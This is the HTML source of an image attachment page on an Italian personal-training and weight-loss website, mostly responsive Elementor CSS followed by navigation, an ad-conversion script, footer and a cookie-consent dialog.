@media (max-width:804px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:0px;
		left:0px;
	}
	
}

/* 797px and below screen sizes */
@media (max-width:797px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-5px;
		left:8px;
	}
	
}

/* 786px and below screen sizes */
@media (max-width:786px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-8px;
		left:0px;
	}
	
}

/* 784px and below screen sizes */
@media (max-width:784px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-6px;
		left:7px;
	}
	
}

/* 772px and below screen sizes */
@media (max-width:772px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:0px;
		left:8px;
	}
	
}

/* 769px and below screen sizes */
@media (max-width:769px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:0px;
		left:0px;
	}
	
}

/* 766px and below screen sizes */
@media (max-width:766px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		box-sizing:content-box;
		max-width:40% !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		position:relative;
		top:34px;
		left:-50px;
		padding-bottom:27px;
		padding-top:27px;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-right:86px !important;
	}
	
	/* Link */
	.elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-left:72px !important;
	}
	
	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(1) .attachment-large{
		max-width:85% !important;
	}
	
}

/* 700px and below screen sizes */
@media (max-width:700px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		position:relative;
		top:16px;
		left:-8px;
		max-width:52% !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:79px;
		left:-48px;
	}
	
}

/* 639px and below screen sizes */
@media (max-width:639px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:54px;
		left:-37px;
	}
	
}

/* 580px and below screen sizes */
@media (max-width:580px){

	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-left:33px !important;
		padding-right:49px !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-top:21px !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:28px;
		left:-11px;
	}
	
}

/* 479px and below screen sizes */
@media (max-width:479px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:14px;
		left:-8px;
	}
	
}

/* 466px and below screen sizes */
@media (max-width:466px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:0px;
		left:-10px;
	}
	
}

/* 420px and below screen sizes */
@media (max-width:420px){

	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-left:0px !important;
		padding-right:31px !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:0px;
		left:0px;
	}
	
	/* Span Tag */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper .elementor-button-link .elementor-button-content-wrapper span{
		padding-right:0px;
		padding-left:30px;
	}
	
}

/* 405px and below screen sizes */
@media (max-width:405px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-11px;
		left:0px;
	}
	
}

/* 378px and below screen sizes */
@media (max-width:378px){

	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-right:18px !important;
	}
	
	/* Span Tag */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper .elementor-button-link .elementor-button-content-wrapper span{
		padding-left:17px;
		padding-top:1px;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-18px;
		left:10px;
	}
	
}

/* 374px and below screen sizes */
@media (max-width:374px){

	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-right:17px !important;
	}
	
}

/* 372px and below screen sizes */
@media (max-width:372px){

	/* Span Tag */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper .elementor-button-link .elementor-button-content-wrapper span{
		max-width:1250px;
		box-sizing:content-box;
		font-size:18px;
	}
	
}

/* 365px and below screen sizes */
@media (max-width:365px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image img{
		max-width:100% !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:0px;
		left:0px;
	}
	
}

/* 359px and below screen sizes */
@media (max-width:359px){

	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-right:14px !important;
		padding-bottom:22px !important;
	}
	
	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-6px;
		left:6px;
		padding-top:21px;
	}
	
	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image img{
		max-width:100% !important;
	}
	
}

/* 330px and below screen sizes */
@media (max-width:330px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		width:148px;
		margin-right:1px;
		top:-15px;
		left:14px;
	}
	
	/* Span Tag */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper .elementor-button-link .elementor-button-content-wrapper span{
		font-size:16px;
	}
	
	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-right:16px !important;
	}
	
	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image img{
		max-width:100% !important;
	}
	
}

/* 320px and below screen sizes */
@media (max-width:320px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		width:130px;
		height:62px;
		top:-36px;
		left:23px;
	}
	
	/* Span Tag */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper .elementor-button-link .elementor-button-content-wrapper span{
		font-size:13px;
		line-height:1em;
	}
	
	/* Link */
	.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a{
		padding-top:17px !important;
	}
	
	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image .elementor-widget-container .elementor-image img{
		max-width:100% !important;
	}
	
	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-image img{
		top:-19px !important;
		left:8px !important;
	}
	
}
/* 522px and below screen sizes */
@media (max-width:522px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		
	}
	
}

/* 480px and below screen sizes */
@media (max-width:480px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		max-width:71% !important;
		top:-7px;
		left:9px;
	}
	
}

/* 422px and below screen sizes */
@media (max-width:422px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		max-width:84% !important;
	}
	
}

/* 393px and below screen sizes */
@media (max-width:393px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		max-width:91% !important;
	}
	
}

/* 369px and below screen sizes */
@media (max-width:369px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		max-width:100% !important;
	}
	
}

/* 330px and below screen sizes */
@media (max-width:330px){

	/* Thumbnail Image */
	.elementor-element-20d4fc00 .elementor-top-column:nth-child(2) .attachment-large{
		max-width:100%;
	}
	
}

/* 320px and below screen sizes */
@media (max-width:320px){

	/* Link */
	.elementor-element-20d4fc00 .elementor-widget-button a{
		top:-17px;
		left:22px;
		max-width:123px;
	}
	
}
/* 2688x1242px at 458ppi */
@media only screen 
    and (device-width: 414px) 
    and (device-height: 896px) 
    and (-webkit-device-pixel-ratio: 3) { 
.elementor-inner .elementor-section-wrap .elementor-element-20d4fc00 .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-button .elementor-widget-container .elementor-button-wrapper a {
    padding-left: 0 !important;
    padding-right: 31px !important;
    top: -23px;
}
.product-title-responsive-wrapper {
    padding-top: 100px !important;
}
}
/* 767px and below screen sizes */
@media (max-width:767px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		max-width:33%;
	}
	
}

/* 639px and below screen sizes */
@media (max-width:639px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		max-width:50%;
	}
	
	/* Elementor top column */
	.elementor-element-2fdd36b .elementor-top-column{
		padding-top:8px;
	}
	
}

/* 432px and below screen sizes */
@media (max-width:432px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		max-width:53%;
	}
	
}

/* 414px and below screen sizes */
@media (max-width:414px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		max-width:100%;
	}
	
}

/* 373px and below screen sizes */
@media (max-width:373px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		max-width:100%;
	}
	
}

/* 365px and below screen sizes */
@media (max-width:365px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		max-width:100%;
		position:relative;
		top:5px;
		left:-3px;
	}
	
}

/* 359px and below screen sizes */
@media (max-width:359px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		top:29px;
		left:-4px;
	}
	
	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-widget-image:nth-child(4) .attachment-large{
		top:11px;
		left:-4px;
	}
	
}

/* 330px and below screen sizes */
@media (max-width:330px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		top:0px;
		left:0px;
		max-width:100%;
		width:247px !important;
	}
	
}

/* 320px and below screen sizes */
@media (max-width:320px){

	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-image img{
		top:4px;
		left:-5px;
	}
	
	/* Thumbnail Image */
	.elementor-element-2fdd36b .elementor-widget-image:nth-child(3) .attachment-large{
		height:35px;
		top:-6px;
		left:-44px;
		max-width:144%;
		visibility:hidden;
	}
	
	/* Thumbnail Image */
	.elementor-inner .elementor-section-wrap .elementor-element-2fdd36b .elementor-container .elementor-row .elementor-top-column .elementor-column-wrap .elementor-widget-wrap .elementor-widget-image:nth-child(3) .elementor-widget-container .elementor-image .attachment-large{
		width:144% !important;
	}
}
	
	.aiovg .aiovg-responsive-container {
    position: relative;
    display: block;
    width: 100%;
    height: 0;
    padding-bottom: 75%;
    background: #ffffff;
}</style> <script type="fce899ec55ca1c520ceec0b2-text/javascript">function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-824235970/IBXMCJqo5IYBEMKvg4kD', 'event_callback': callback }); return false; }</script> </head><body class="attachment attachment-template-default attachmentid-37901 attachment-jpeg theme-h-code vcwb uk-scope ykuk-scope yk-wt yk-wt-a73917 yk-wt-no-license woocommerce-no-js hcode-menu-custom-color pc_unlogged wpb-js-composer js-comp-ver-7.3 vc_responsive elementor-default elementor-kit-33994"> <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P3QLGJK" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript><header class="sticky-mini-header mini-header-mobile headertype2"><div class="top-header-area"><div class="container"><div class="row"><div class="col-md-12"><div id="custom_html-2" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><center style="padding-top:4px;padding-bottom:3px;"> <a  href ="https://www.danieleesposito.it/mymethod5/" class="metodo5big" style="color:white; font-weight:bold;">Accedi all' Area Riservata <span class="metodo5">ILMetodo5</span></a></center></div></div></div></div></div></div><nav class="navbar navbar-default navbar-fixed-top nav-transparent overlay-nav sticky-nav nav-dark shrink-nav-white  fluid-menu hcode-nav-margin nav-white" data-menu-hover-delay="100" data-offset=0><div class="nav-header-container container-fluid"><div class="row"><div class="hcode-header-logo  header-logo"><a class="logo-light" href="https://danieleesposito.it/"><img alt="Il Metodo 5" src="https://danieleesposito.it/wp-content/uploads/2021/11/logometodo250-tr.png" class="logo" data-no-lazy="1" /><img alt="Il Metodo 5" src="https://danieleesposito.it/wp-content/uploads/2021/05/logo-final-retina-1-.png" class="retina-logo" data-no-lazy="1" style="width:auto; max-height:auto;" /></a><a class="logo-dark" href="https://danieleesposito.it/"><img alt="Il Metodo 5" src="https://danieleesposito.it/wp-content/uploads/2021/11/logometodo250-tr.png" class="logo" data-no-lazy="1" /><img alt="Il Metodo 5" src="https://danieleesposito.it/wp-content/uploads/2021/05/logo-final-retina-1-.png" class="retina-logo-light" data-no-lazy="1" style="width:auto; max-height:auto;" /></a></div><div class="menu-left-align accordion-menu"><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"><span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></button></div><div id="mega-menu" class="navbar-collapse collapse"><ul id="menu-menu-principale" class="mega-menu-ul nav navbar-nav default-menu-wrapper"><li id="menu-item-67627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67627"><a href="https://danieleesposito.it/personal-training/">PROGRAMMA</a></li><li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="https://danieleesposito.it/testimonials/">Risultati</a></li><li id="menu-item-67634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67634"><a href="https://danieleesposito.it/risorse-gratuite/">Risorse gratuite</a></li><li id="menu-item-67638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67638"><a href="https://danieleesposito.it/libri/">LIBRI</a></li><li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://danieleesposito.it/blog/">BLOG</a></li><li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://danieleesposito.it/contatti/">CONTATTI</a></li><li id="menu-item-50821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50821"><a href="https://danieleesposito.it/sedi/">SEDI</a></li><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://danieleesposito.it/negozio/">SHOP</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-264"><a href="https://danieleesposito.it/bio/">BIO</a><ul class="sub-menu"><li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://danieleesposito.it/rassegna-stampa/">RASSEGNA STAMPA</a></li></ul></li><li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="https://www.danieleesposito.it/il-mio-account/"><i style="color:white;"  class="fa fa-user" aria-hidden="true"></i></a></li></ul></div></div><div class="search-cart-header"><div class="top-cart"><div id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart no-margin"><h5 class="widget-title font-alt">Carrello</h5><div class="hcode_shopping_cart_content"><div class="top-cart"> <a href="https://danieleesposito.it/carrello/" class="shopping-cart"> <i class="fa-solid fa-shopping-cart"></i><div class="subtitle"> (0)</div><div class="subtitle-mobile"> 0</div> </a><div class="cart-content"><ul class="woocommerce-mini-cart cart-list product_list_widget"><li class="empty woocommerce-mini-cart__empty-message">Nessun prodotto nel carrello.</li></ul></div></div></div></div></div></div></div></div></nav></header><section class="page-title-section page-title border-bottom-light border-top-light bg-white"><div class="container"><div class="row"><div class="col-lg-8 col-md-7 col-sm-12 slideInUp wow" data-wow-duration="300ms"><h1 class="black-text">dimagrire-addome-dimagrimento-il-metodo-5-risultati</h1></div></div></div></section><section class="parent-section no-padding post-37901 attachment type-attachment status-inherit hentry"><div class="container"><div class="row"><div class="hcode-rich-snippet display-none"><span class="entry-title">dimagrire-addome-dimagrimento-il-metodo-5-risultati</span><span class="author vcard"><a class="url fn n" href=https://danieleesposito.it/news/author/ivan-balestrino/>Daniele Esposito</a></span><span class="published">4 Dicembre 2020</span><time class="updated" datetime="2020-12-04T10:29:26+01:00">4 Dicembre 2020</time></div><div class="entry-content"><p class="attachment"><a href='https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg'><noscript><img decoding="async" width="300" height="169" src="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg" class="attachment-medium size-medium" alt="dimagrimento addome" srcset="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg 300w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-1024x576.jpg 1024w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-768x432.jpg 768w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-81x46.jpg 81w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-200x113.jpg 200w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-600x338.jpg 600w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" width="300" height="169" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg" class="lazyload attachment-medium size-medium" alt="dimagrimento addome" data-srcset="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg 300w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-1024x576.jpg 1024w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-768x432.jpg 768w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-81x46.jpg 81w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-200x113.jpg 200w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-600x338.jpg 600w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p></div></div></div></section><footer class="bg-light-gray2 hcode-main-footer"><div class="container-fluid bg-dark-gray footer-bottom hcode-footer-bottom"><div class="container"><div class="row margin-three"><div class="col-md-12 col-sm-12 col-xs-12 copyright text-left letter-spacing-1 xs-text-center xs-margin-bottom-one light-gray-text2"><div class="hcode-footer-copyright vertical-align-middle display-inline-block"><div class="textwidget"><p><a href="tel:+393318184777"><span style="color: #00ff00;">331 818 4777</span></a> Daniele Esposito <span style="color: gray;"> Partita IVA:</span><a href="javascript:;"><span style="color: gray;">08510111217 </span></a> Powered by EXP consulting<a class="footerlink" style="color: #255255255;" target="_blank" rel="noopener"></a><a href="https://www.danieleesposito.it/disclaimer/"><span style="color: gray;"> | Disclaimer </span></a><a href="https://danieleesposito.it/cookie-policy/"><span style="color: gray;">| Cookie Policy</span></a></p><a href="https://www.danieleesposito.it/newsletter/"><span style="color: #ffffff;">| Newsletter</span></a></p><section id="lab_social_icon_footer"><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css" rel="stylesheet"><div class="container"><div class="text-center center-block"> <a href="https://www.facebook.com/danieleespositoilmetodo"><i id="social-fb" class="fa fa-facebook-square fa-3x social"></i></a> <a href="https://www.instagram.com/daniele_esposito_official/"><i id="social-in"class="fa fa-instagram fa-3x social" aria-hidden="true"></i></a> <a href="https://www.youtube.com/channel/UC4X1jGLwpwKnXWTryt65Aiw"><i id="social-yt" class="fa fa-youtube-square fa-3x social"></i></a> <a href="https://it.linkedin.com/in/daniele-esposito-541a1418b"><i id="social-li" class="fa fa-linkedin-square fa-3x social"></i></a> <a href="/cdn-cgi/l/email-protection#4f262129200f2b2e21262a232a2a3c3f203c263b2061263b"><i id="social-em" class="fa fa-envelope-square fa-3x social"></i></a></div></div></section></div></div> | <a class="privacy-policy-link light-gray-text2 vertical-align-middle" href="https://danieleesposito.it/personal-data-policy/" rel="privacy-policy">Privacy Policy</a></div></div></div></div><a class="scrollToTop scrolltotop-position-right" href="javascript:void(0);"><i class="fa-solid fa-angle-up"></i></a></footer><div
 role="dialog"
 tabindex="0"
 id="my-agile-privacy-notification-area"
 class="mapPositionBottomCenter mapSizeWide  withEffects map_animation_none map-shadow-soft mapButtonsAside"
 data-nosnippet="true"
 style="color:#333333 !important;background-color:#ffffff;border-radius:15px;font-size:18px!important;line-height:30px!important" data-animation="none"><div class="map_notify_title map_displayNone" style="background-color:#0279ff; color: #ffffff;;"><div class="banner-title-logo" style="background:#ffffff;"></div> My Agile Privacy</div><div class="map-closebutton-right"><a tabindex="0" role="button" class="map-button map-reject-button" data-map_action="reject" style="color: #333333;">&#x2715;</a></div><div id="my-agile-privacy-notification-content"><div class="map-area-container"><div data-nosnippet class="map_notification-message  map_flex"><p class="map_p_splitted" style="font-size:18px!important;line-height:30px!important;color:#333333 !important">Questo sito utilizza cookie tecnici e di profilazione.&nbsp;</p><p class="map_p_splitted" style="font-size:18px!important;line-height:30px!important;color:#333333 !important">Puoi accettare, rifiutare o personalizzare i cookie premendo i pulsanti desiderati.&nbsp;</p><p class="map_p_splitted" style="font-size:18px!important;line-height:30px!important;color:#333333 !important">Chiudendo questa informativa continuerai senza accettare.&nbsp;</p></div><div class="map_notification_container"><a role="button" tabindex="0" aria-pressed="false" data-map_action="accept" id="map-accept-button" class="map-button map-button-style map-accept-button" style=";  color:#ffffff !important ;  background-color:#0f65f0 !important ; border-radius:15px !important; font-size:18px!important;" >Accetta</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="reject" id="map-reject-button" class="map-button map-button-style map-reject-button" style=";  color:#ffffff !important;  background-color:#0f65f0 !important ; border-radius:15px !important; font-size:18px !important;">Rifiuta</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="customize" id="map-customize-button" class="map-button map-button-style map-customize-button" style=";  color:#ffffff !important;  background-color:#0f65f0 !important; border-radius:15px !important; font-size:18px !important;">Personalizza</a></div></div></div></div><div data-nosnippet class="map_displayNone nologo withEffects left_position" id="my-agile-privacy-consent-again" style="border-radius:15px"><div class="map_logo_container" style="background-color:#0279ff;"></div><a tabindex="0" role="button" class="showConsent" href="#" data-nosnippet>Gestisci il consenso</a></div><div class="map-blocked-content-notification-area isTop autoShutDown withEffects map-shadow-soft" id="map-blocked-content-notification-area" style="color:#333333 !important;background-color:#ffffff;border-radius:15px"><div class="map-area-container"><div class="map_notification-message data-nosnippet">Attenzione: alcune funzionalità di questa pagina potrebbero essere bloccate a seguito delle tue scelte privacy:<br> <span class="map_blocked_elems_desc"></span></div></div></div><div class="map-modal"
 id="mapSettingsPopup"
 data-nosnippet="true"
 role="dialog"
 tabindex="0"
 aria-labelledby="mapSettingsPopup"
 ><div class="map-modal-dialog"><div class="map-modal-content map-bar-popup withEffects"> <button type="button" tabindex="0" class="map-modal-close" id="mapModalClose"> &#x2715; <span class="sr-only">Chiudi</span> </button><div class="map-modal-body"><div class="map-container-fluid map-tab-container"><div class="map-privacy-overview"><p class="map-h4-heading" data-nosnippet role="heading">Impostazioni privacy</p></div><p data-nosnippet
 style="font-size:18px!important;line-height:30px!important"  > Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione su questo sito.<br> <span class="map-modal-cookie-policy-link"><a target="blank" href="https://danieleesposito.it/cookie-policy/" tabindex="0" aria-label="Cookie Policy">Visualizza la Cookie Policy</a> <a target="blank" href="https://danieleesposito.it/personal-data-policy/" tabindex="0" aria-label="Personal Data Policy">Visualizza l&#039;Informativa Privacy</a></span></p><div class="map-cookielist-overflow-container"><div
 class="map-tab-section map_cookie_description_wrapper  _always_on"
 data-cookie-baseindex="30"
 data-cookie-name="Google Tag Manager"
 data-cookie-api-key="google_tag_manager"><div class="map-tab-header map-standard-header withEffects map-tab-active map-do-not-collapse"> <a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0"> Google Tag Manager </a> <span class="map-necessary-caption" role="button" tabindex="0">Sempre Abilitato</span></div><div class="map-tab-content  map-do-not-collapse"
 style="display:block;"
 ><div data-nosnippet class="map-tab-pane map-fade"><p>Google Tag Manager &egrave; un servizio di gestione dei tag fornito da Google Ireland Limited.I dati inviati vengono collezionati per gli scopi di personalizzazione dell'esperienza e il tracciamento statistico. Trovi maggiori informazioni alla pagina <a href="https://business.safety.google/privacy">"Ulteriori informazioni sulla modalit&agrave; di trattamento delle informazioni personali da parte di Google"</a>.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://business.safety.google/privacy/" rel="noopener">Privacy Policy</a></p></div><p>Consensi aggiuntivi:</p><div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_storage"><div class="map-tab-header map-standard-header map-nocursor withEffects"> <a class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">Ad Storage</a><div class="map-switch"> <input type="checkbox" id="map-consent-ad_storage" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_storage"> <label for="map-consent-ad_storage" class="map-slider map-nested" data-map-enable="Abilitato" data-map-disable="Disabilitato" role="checkbox" tabindex="0" aria-checked="mixed"> <span class="sr-only">Ad Storage</span></label></div></div><div class="map-tab-content" style="display: none;"><div data-nosnippet="" class="map-tab-pane map-fade"> Definisce se i cookie relativi alla pubblicità possono essere letti o scritti da Google.</div></div></div><div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_user_data"><div class="map-tab-header map-standard-header map-nocursor withEffects"> <a class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">Ad User Data</a><div class="map-switch"> <input type="checkbox" id="map-consent-ad_user_data" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_user_data"> <label for="map-consent-ad_user_data" class="map-slider map-nested" data-map-enable="Abilitato" data-map-disable="Disabilitato" role="checkbox" tabindex="0" aria-checked="mixed"> <span class="sr-only">Ad User Data</span></label></div></div><div class="map-tab-content" style="display: none;"><div data-nosnippet="" class="map-tab-pane map-fade"> Determina se i dati dell&#039;utente possono essere inviati a Google per scopi pubblicitari.</div></div></div><div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_personalization"><div class="map-tab-header map-standard-header map-nocursor withEffects"> <a class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">Ad Personalization</a><div class="map-switch"> <input type="checkbox" id="map-consent-ad_personalization" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_personalization"> <label for="map-consent-ad_personalization" class="map-slider map-nested" data-map-enable="Abilitato" data-map-disable="Disabilitato" role="checkbox" tabindex="0" 